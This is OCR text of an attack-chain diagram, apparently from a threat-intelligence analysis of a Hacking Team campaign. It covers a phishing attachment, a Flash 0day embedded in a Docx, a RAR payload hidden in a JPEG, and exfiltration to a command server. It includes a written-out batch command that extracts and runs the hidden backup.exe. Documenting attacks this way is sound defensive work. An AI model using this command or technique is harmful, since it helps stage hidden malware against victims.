 C2
黑客发送带恶
意附件的邮件
①
邮件内容诱导用户
解压查看Docx文档
②
⑧
上传用户信息
]HackingTeam[
W
JPEG
RAR压缩包
JPEG尾部隐写RAR
⑥
RAR
ShellCode解压
执行恶意EXE
⑦
EXE
Hacking Team
远程控制软件
③
打开Docx文档执行
内嵌的Flash文件
⑤
cd /d %~dp0 & rar.exe e -o+ -
r -inul *.rar scan042.jpg &
rar.exe e -o+ -r -inul
scan042.jpg backup.exe &
backup.exe
④
执行
Flash 0day
Exploit
ShellCode